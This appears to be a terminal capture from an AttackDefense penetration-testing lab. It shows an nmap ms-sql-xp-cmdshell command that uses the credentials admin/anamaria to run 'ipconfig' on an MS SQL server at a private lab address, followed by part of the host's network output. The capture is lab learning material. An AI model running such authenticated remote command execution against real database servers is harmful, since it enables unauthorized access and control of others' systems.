 ┌──(root💀attackdefense)-[~]
└─# nmap -p 1433 --script ms-sql-xp-cmdshell --script-args mssql.username=admin,mssql.password=anamaria,ms-sql-xp-cmdshell.cmd="ipconfig" 10.0.30.33
Starting Nmap 7.91 ( https://nmap.org ) at 2021-01-21 15:32 IST
Nmap scan report for ip-10-0-30-33.ap-southeast-1.compute.internal (10.0.30.33)
Host is up (0.0016s latency).

PORT     STATE SERVICE
1433/tcp open  ms-sql-s
| ms-sql-xp-cmdshell:
|   [10.0.30.33:1433]
|     Command: ipconfig
|       output
|       ======
|       Null
|       Windows IP Configuration
|       Null
|       Null
|       Ethernet adapter Ethernet:
|       Null
|          Connection-specific DNS Suffix  . : ap-southeast-1.compute.internal
|          Link-local IPv6 Address . . . . . : fe80::6019:8b0d:b012:715f%3
|          IPv4 Address. . . . . . . . . . . : 10.0.30.33
|          Subnet Mask . . . . . . . . . . . : 255.255.240.0
|          Default Gateway . . . . . . . . . : 10.0.16.1
|       Null
|       Tunnel adapter Local Area Connection* 3:
|       Null
|          Connection-specific DNS Suffix  . :
|          IPv6 Address. . . . . . . . . . . : 2001:0:2851:782c:14f0:b65:f5ff:e1de
|          Link-local IPv6 Address . . . . . : fe80::14f0:b65:f5ff:e1de%6
|          Default Gateway . . . . . . . . . : ::
|       Null
|       Tunnel adapter isatap.ap-southeast-1.compute.internal:
|       Null
|          Media State . . . . . . . . . . . : Media disconnected
|          Connection-specific DNS Suffix  . : ap-southeast-1.compute.internal